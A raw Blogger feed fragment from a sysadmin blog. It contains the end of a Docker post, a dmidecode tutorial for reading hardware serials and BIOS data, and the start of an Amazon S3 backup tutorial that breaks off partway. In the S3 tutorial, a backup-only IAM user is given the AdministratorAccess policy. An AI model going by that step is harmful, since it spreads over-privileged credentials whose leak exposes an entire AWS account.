faster.\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble\" contenteditable=\"false\" style=\"display: none; left: 36.687px; padding: 0px; top: 351.813px;\"\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-container ginger-module-correctionBubble-container-loggedout\" style=\"display: none;\"\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-login\"\u003E\nLog in\u003C\/div\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-body\"\u003E\nto use Ginger\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-container ginger-module-correctionBubble-container-loggedin\"\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-limited\"\u003E\nLimited mode\u003C\/div\u003E\n\u003Cdiv class=\"ginger-module-correctionBubble-body\"\u003E\n\u003Cgwbm class=\"ginger-module-correctionBubbleService-mistake-type-3\" id=\"gwbm-15483068338090899132363\"\u003Esource, lightweight\u003Cgwbmo\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-approve\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Approve the Suggestion\"\u003E\u003C\/a\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-ignore\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Ignore the Suggestion\"\u003E\u003C\/a\u003E\u003C\/gwbmo\u003E\u003C\/gwbm\u003E\u0026nbsp;virtualization tool which runs\u0026nbsp;\u003Cgwbm class=\"ginger-module-correctionBubbleService-mistake-type-3\" id=\"gwbm-15483068338096779129981\"\u003Eon\u003Cgwbmo\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-approve\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Approve the Suggestion\"\u003E\u003C\/a\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-ignore\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Ignore the Suggestion\"\u003E\u003C\/a\u003E\u003C\/gwbmo\u003E\u003C\/gwbm\u003E\u0026nbsp;top of\u0026nbsp;\u003Cgwbm class=\"ginger-module-correctionBubbleService-mistake-type-3\" id=\"gwbm-15483068338097011883300\"\u003Ethe Operating System level\u003Cgwbmo\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-approve\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Approve the Suggestion\"\u003E\u003C\/a\u003E\u003Ca class=\"ginger-module-correctionBubbleService-mistake-bubble-ignore\" href=\"https:\/\/www.blogger.com\/u\/1\/null\" title=\"Ignore the Suggestion\"\u003E\u003C\/a\u003E\u003C\/gwbmo\u003E\u003C\/gwbm\u003E\u003C\/div\u003E\n\u003Ca class=\"ginger-module-correctionBubble-close\" href=\"javascript:\" title=\"Ignore mistake\"\u003E×\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/541211840995537725\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/01\/introduction-in-this-article-we-will.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/541211840995537725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/541211840995537725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2019\/01\/introduction-in-this-article-we-will.html","title":"What is Docker"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6ayFURA_uTpjKL-l0EVzIBx87A52QInIz0TFAkaQDaeNOCBM1sGvO46QKSV2lYo8F3pdO9SxFt8jBLV0UGB2usBfgj1DdYEVnjfeUVuB_DEUnN6A16Bkd_kx3icuWfH-KPWI4iwyVYh5O\/s72-c\/admincool.com+docler.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-5771515132455862282"},"published":{"$t":"2018-11-23T21:29:00.001-08:00"},"updated":{"$t":"2018-11-23T21:34:10.253-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"centos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ubuntu"}],"title":{"type":"text","$t":"Linux Command to Retrieve Description of the System’s Hardware Components, Serial Numbers and BIOS Revision"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP61_gf8XBgbdEiBQUCnJd29u-Ug9neqsiXhqaAgRk5_mkPqVRBpDLW6MsMEEuFWEsIFjR9Vjp1cNnMiIhN9_UsSQIzDE65cWL6HWBHyBTNkWEH7t-Ubw69MBsDfHQQ3YvE6OBVODQFvir\/s1600\/cinnamon.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP61_gf8XBgbdEiBQUCnJd29u-Ug9neqsiXhqaAgRk5_mkPqVRBpDLW6MsMEEuFWEsIFjR9Vjp1cNnMiIhN9_UsSQIzDE65cWL6HWBHyBTNkWEH7t-Ubw69MBsDfHQQ3YvE6OBVODQFvir\/s640\/cinnamon.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003Edmidecode \u003C\/b\u003Eis a tool, used to\u0026nbsp;dumping computer's BIOS table content into human readable format. It retrieves description of the s\u003Cb\u003Eystem’s hardware components\u003C\/b\u003E,\u003Cb\u003Eserial numbers\u003C\/b\u003E and \u003Cb\u003EBIOS revision\u003C\/b\u003E. You should run this command as root.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# dmidecode\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMftnZ3JxIZwlNah7WGVp8rYzq7BAsqh27BnyGfo49PYKSJ_CvbTnAqetXURg_5oQb4Ia76MF1en5Jn0lvoDhg5iXNFFYK_M0oVhInKGyl52GKm_Cxy7JtYkYpMC-6_iTgiaIyTzT1Oo3m\/s1600\/dmidecode.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"521\" data-original-width=\"694\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMftnZ3JxIZwlNah7WGVp8rYzq7BAsqh27BnyGfo49PYKSJ_CvbTnAqetXURg_5oQb4Ia76MF1en5Jn0lvoDhg5iXNFFYK_M0oVhInKGyl52GKm_Cxy7JtYkYpMC-6_iTgiaIyTzT1Oo3m\/s1600\/dmidecode.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you want to \u003Cb\u003Eretrieve System Serial number\u003C\/b\u003E, use the following command\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;# dmidecode -t system\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAqFsC9_qFEh86wGVRShyphenhyphenWUK7vOP2m_9qQog2jh9E2UG7if5GF0Vz51DPw3Qn5WL6vpfO9zfcWFEU-361xhmnhPJVIqoIn9SWSwrzHS4cM3xfIL7czLswKmYp88A2jAw2-1ZwWqecsDs_\/s1600\/System+Serial+Number.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"651\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsAqFsC9_qFEh86wGVRShyphenhyphenWUK7vOP2m_9qQog2jh9E2UG7if5GF0Vz51DPw3Qn5WL6vpfO9zfcWFEU-361xhmnhPJVIqoIn9SWSwrzHS4cM3xfIL7czLswKmYp88A2jAw2-1ZwWqecsDs_\/s1600\/System+Serial+Number.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # dmidecode -s system-serial-number\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkQjcW2bjc9iUuQZbxa74pztFLpRZfgBeuatBTLq5jMxj2fqEBVzWLMvy-99so6F3XtuYnBtJ72ZwH7QDpqQTV8r1AcWOA-5y-TNzNUl2_Vo6qv8zGEGv6fpVCqZ6NuwC3T6BgQFZKoCE\/s1600\/System+Serial+Number1.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"40\" data-original-width=\"513\" height=\"49\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCkQjcW2bjc9iUuQZbxa74pztFLpRZfgBeuatBTLq5jMxj2fqEBVzWLMvy-99so6F3XtuYnBtJ72ZwH7QDpqQTV8r1AcWOA-5y-TNzNUl2_Vo6qv8zGEGv6fpVCqZ6NuwC3T6BgQFZKoCE\/s640\/System+Serial+Number1.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"aby\"\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; # dmidecode --help\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOptions are:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;-d,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--dev-mem FILE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Read memory from device FILE (default: \/dev\/mem)\u003Cbr \/\u003E\n\u0026nbsp;-h,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--help\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Display this help text and exit\u003Cbr \/\u003E\n\u0026nbsp;-q,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--quiet\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Less verbose output\u003Cbr \/\u003E\n\u0026nbsp;-s,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--string KEYWORD\u0026nbsp; \u0026nbsp; \u0026nbsp; Only display the value of the given DMI string\u003Cbr \/\u003E\n\u0026nbsp;-t,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --type TYPE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Only display the entries of given type\u003Cbr \/\u003E\n\u0026nbsp;-u,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;--dump\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Do not decode the entries\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --dump-bin FILE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Dump the DMI data to a binary file\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; --from-dump FILE\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Read the DMI data from a binary file\u003Cbr \/\u003E\n\u0026nbsp;-V,\u0026nbsp; \u0026nbsp; \u0026nbsp; --version\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Display the version and exit\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/5771515132455862282\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/11\/linux-command-to-retrieve-description.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5771515132455862282"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/5771515132455862282"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2018\/11\/linux-command-to-retrieve-description.html","title":"Linux Command to Retrieve Description of the System’s Hardware Components, Serial Numbers and BIOS Revision"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhP61_gf8XBgbdEiBQUCnJd29u-Ug9neqsiXhqaAgRk5_mkPqVRBpDLW6MsMEEuFWEsIFjR9Vjp1cNnMiIhN9_UsSQIzDE65cWL6HWBHyBTNkWEH7t-Ubw69MBsDfHQQ3YvE6OBVODQFvir\/s72-c\/cinnamon.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-1136832263149001524"},"published":{"$t":"2018-08-14T00:03:00.000-07:00"},"updated":{"$t":"2018-08-15T22:06:11.606-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"aws"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Windows"}],"title":{"type":"text","$t":"How to Backup files to Amazon S3"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2_rqWvrIV7qoLgVUKswPSMkU4YAL15z5HrpBB3OUfs3hjHvslGnB9nQJVd6l2TcnsHy0yirGjdg1m9vxpnCy-IYSLzEUtK96RZrtsYUbJUi9iLPvzQTfS0VqHyoIDwdmEqsFaJ1cSDB1x\/s1600\/aws+backup.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"1600\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2_rqWvrIV7qoLgVUKswPSMkU4YAL15z5HrpBB3OUfs3hjHvslGnB9nQJVd6l2TcnsHy0yirGjdg1m9vxpnCy-IYSLzEUtK96RZrtsYUbJUi9iLPvzQTfS0VqHyoIDwdmEqsFaJ1cSDB1x\/s640\/aws+backup.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAmazon S3\u003C\/b\u003E (Simple Storage Service) is a cloud computing web service offered by Amazon Web Services (AWS). \u003Cb\u003EAmazon S3\u003C\/b\u003E provides object storage through web services interfaces. This article describes how to automate backup to \u003Cb\u003EAmazon S3\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: left;\"\u003E\nStep 1 : Create an AWS IAM User\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1.\u003C\/b\u003E Click \u003Cb\u003E\u003Ca href=\"https:\/\/aws.amazon.com\/console\/\" target=\"_blank\"\u003Ehere\u003C\/a\u003E \u003C\/b\u003Eto open \u003Cb\u003EAWS Console\u003C\/b\u003E. Go to Services and select \u003Cb\u003EIAM \u003C\/b\u003E(Identity and Access Management)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJOGkkRn67D9O6g7VxNRw91GOVcOdp9QGMEBzyKXdI1pZ2nRE19noyN6zhKlVHDdWIShJVz4OSjG-_H7StaW5zajShtz3Pnyst_xA4npXwNOsmUkbIOkylP2Gcd8do6s9TwS_jiFNAt2WW\/s1600\/aws+s3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"539\" data-original-width=\"1273\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJOGkkRn67D9O6g7VxNRw91GOVcOdp9QGMEBzyKXdI1pZ2nRE19noyN6zhKlVHDdWIShJVz4OSjG-_H7StaW5zajShtz3Pnyst_xA4npXwNOsmUkbIOkylP2Gcd8do6s9TwS_jiFNAt2WW\/s640\/aws+s3.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E2.\u003C\/b\u003E From the \u003Cb\u003EIAM Console\u003C\/b\u003E, Click \u003Cb\u003Eusers \u003C\/b\u003Eon the left side\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMetJxcDfi_nwuGLo5wKNwChdWbG4exLrd_Xm7WcFR5_9Mklv9pp1XgslYTge58-STwLFHD1ffRzEwcAhxy1qUNdB79iKnIwzH2mKwDaO6AGcmxfC8OubqmHwgxyXZIklTak2l9SUR3Bhy\/s1600\/S3+users.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"579\" data-original-width=\"1273\" height=\"290\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMetJxcDfi_nwuGLo5wKNwChdWbG4exLrd_Xm7WcFR5_9Mklv9pp1XgslYTge58-STwLFHD1ffRzEwcAhxy1qUNdB79iKnIwzH2mKwDaO6AGcmxfC8OubqmHwgxyXZIklTak2l9SUR3Bhy\/s640\/S3+users.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E3.\u003C\/b\u003E Click \u003Cb\u003EAdd user\u003C\/b\u003E button\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7gWY7AoJOIzcHuLUo9pmsu5b_sjorDhxxeK-0HZK8nDk-6iwwq5lcEd7hqVRB2BGYRfCEGNsQeOh28XGIPyQOpnJXWGOixr6YruS5UYslcAls_HP9xFRrmQcZvKsScJHWBX6gxOopZTwX\/s1600\/s3+add+user.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"537\" data-original-width=\"1339\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7gWY7AoJOIzcHuLUo9pmsu5b_sjorDhxxeK-0HZK8nDk-6iwwq5lcEd7hqVRB2BGYRfCEGNsQeOh28XGIPyQOpnJXWGOixr6YruS5UYslcAls_HP9xFRrmQcZvKsScJHWBX6gxOopZTwX\/s640\/s3+add+user.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4.\u003C\/b\u003E On \u003Cb\u003EAdd user\u003C\/b\u003E window, enter user name,Access type and Password. Click \u003Cb\u003ENext\u003C\/b\u003E for Permission\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijHJ6XAjzQvo2BnkJ10tP-KbiZMIDw3rGISnKTR3VyeMg_HbLwa1ZhTGrtGOhFV9yC7UjE_ZstLL6UP7GUhfFWpFSeM1C2ufESD_F0PgDCHOEDc1U09Np2NKyg_U6gK4VcLOy1CdKpkYro\/s1600\/s3+add+user+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"611\" data-original-width=\"1065\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijHJ6XAjzQvo2BnkJ10tP-KbiZMIDw3rGISnKTR3VyeMg_HbLwa1ZhTGrtGOhFV9yC7UjE_ZstLL6UP7GUhfFWpFSeM1C2ufESD_F0PgDCHOEDc1U09Np2NKyg_U6gK4VcLOy1CdKpkYro\/s640\/s3+add+user+1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5.\u003C\/b\u003E Click on \u003Cb\u003EAttach existing policies directly\u003C\/b\u003E option. Select \u003Cb\u003E\u003Ci\u003EAdministratorAccess\u003C\/i\u003E\u003C\/b\u003E then click \u003Cb\u003ENext\u003C\/b\u003E for Review\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhygxrJQPKWcuYQV8vibmn8Wdx4mcWOnVhTzY62Y5ual0VuKBW4Paj9Bm3Yi5l6V2xD8LMasvoOkOsPda7o4g5WpRi-N5lY8PwdToFuf_7B0NZiVSE94UCbhgA765ubMN3rZ3QaJDqKiW-z\/s1600\/s3+add+user+permission.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"582\" data-original-width=\"1070\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhygxrJQPKWcuYQV8vibmn8Wdx4mcWOnVhTzY62Y5ual0VuKBW4Paj9Bm3Yi5l6V2xD8LMasvoOkOsPda7o4g5WpRi-N5lY8PwdToFuf_7B0NZiVSE94UCbhgA765ubMN3rZ3QaJDqKiW-z\/s640\/s3+add+user+permission.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E6.\u003C\/b\u003E Click on \u003Cb\u003ECreate user\u003C\/b\u003E button\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAIapTeHzoNm3M1Wzg2U5hmqYqmyIZANQ9KAeQCJFePMqU3s6xADION8pi_Lh8qa1QwhGuQVkz_tY0b1NGanhvy2HRbVcHey72mLZ5LbM0i8ws3yp8rtYUtFyhVSLrgd_Aga7_nPETUVWx\/s1600\/s3+add+user+create+user.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"1085\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAIapTeHzoNm3M1Wzg2U5hmqYqmyIZANQ9KAeQCJFePMqU3s6xADION8pi_Lh8qa1QwhGuQVkz_tY0b1NGanhvy2HRbVcHey72mLZ5LbM0i8ws3yp8rtYUtFyhVSLrgd_Aga7_nPETUVWx\/s640\/s3+add+user+create+user.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E7. \u003C\/b\u003EClick the \u003Cb\u003EDownload Credentials\u003C\/b\u003E button and save the \u003Cb\u003E\u003Ci\u003Ecredentials.csv\u003C\/i\u003E\u003C\/b\u003E file and then click \u003Cb\u003EClose \u003C\/b\u003Ebutton\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiR3gPm15tEagBQ7ePCXAblImpMMbON67DvMeNAGfQEbpa4k9d9dE4jFg3M8HPx8ZP2IAn8eDTtR8YQN5oJXmx9ZSNDNbB5XxjvT-Jsxmm3NrwaBrOZ2DkZUqBQXj77gM4cppfSssv3htD\/s1600\/s3+add+user+close.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"606\" data-original-width=\"1339\" height=\"288\" 